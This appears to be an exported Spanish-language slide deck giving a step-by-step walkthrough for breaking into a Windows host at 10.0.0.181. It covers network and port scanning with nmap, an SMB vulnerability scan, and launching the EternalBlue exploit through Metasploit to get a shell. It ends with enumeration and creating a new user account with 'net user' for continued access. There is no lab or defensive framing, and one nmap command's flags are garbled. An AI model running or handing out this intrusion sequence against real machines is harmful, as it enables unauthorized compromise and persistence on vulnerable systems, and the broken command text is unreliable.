Slide 1
Comandos para entrar a una maquina

Slide 2

1-ifconfig

Slide 3


2-nmap -sn 10.0.0.0/24

Slide 4

3-ping -c 1 10.0.0.181

Slide 5


4-nmap -p --open -s5 -nin -rate 5000 -vvv -n -Pn 10.0.0.181 -oG scan-prueba

Slide 6

5- nmap -sCV -p 135,139,445,49152,49153,49154,49155,49156,49158 10.0.0.181 -oN res-targeted

Slide 7

6- nmap --script "vuln and safe" -p 445 10.0.0.181

Slide 8

7- msfconsole -q

Slide 9

8- search eternalblue

Slide 10
9- use 0

Slide 11

10- show options

Slide 12
11- set RHOST 10.0.0.181

Slide 13
12- show options

Slide 14

13- exploit

Slide 15

14- shell

Slide 16
15- whoami

Slide 17

17- net localgroup

Slide 18
18-ipconfig

Slide 19
16- net user

Slide 20
19- net user [tu-nombre] [contraseña] 20- etc

